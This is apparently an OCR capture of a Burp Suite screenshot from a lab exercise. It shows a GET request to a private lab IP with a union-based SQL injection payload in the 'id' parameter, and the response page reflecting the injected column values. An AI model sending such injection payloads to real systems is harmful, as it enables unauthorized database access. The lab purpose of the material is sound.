 Request
Pretty Raw Hex
\n
1 GET /user?id=0 union select 1,2,3 -- - HTTP/1.1
2 Host: 10.10.147.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://10.10.147.14/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
User
Home / User: 2
User Details
User ID: 1
Username: 2
Posts:
• First Post
• Second Post